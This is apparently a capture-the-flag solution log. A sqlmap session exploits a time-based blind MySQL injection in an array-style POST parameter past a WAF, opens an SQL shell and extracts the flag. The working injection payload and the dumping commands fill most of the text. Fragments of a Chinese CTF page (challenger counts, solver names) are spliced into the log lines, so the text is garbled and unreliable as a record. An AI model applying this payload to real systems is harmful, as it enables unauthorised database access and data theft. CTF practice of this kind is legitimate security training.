 [14:30:37] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
靶标介绍:
Parameter: Array-like #1* ((custom) POST)
挑战人数: 87人
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id[0]=0) AND (SELECT 2036 FROM (SELECT(SLEEP(5)))NpgH) AND (6584=6584&id[1]=1
---
最新攻克记录
[14:30:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:30:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
knight
back-end DBMS: MySQL >= 5.0.12
[14:30:37] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag
Sistorm
[14:30:48] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[14:30:48] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done)
[14:30:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
rendan
[14:30:55] [INFO] retrieved:
[14:31:05] [INFO] adjusting time delay to 1 second due to good response times
flag{10d4c3fa-2fe2-49ea-9e40-cfa1ada54a50}
落叶天降
select flag from flag: 'flag{10d4c3fa-2fe2-49ea-9e40-cfa1ada54a50}'
sql-shell>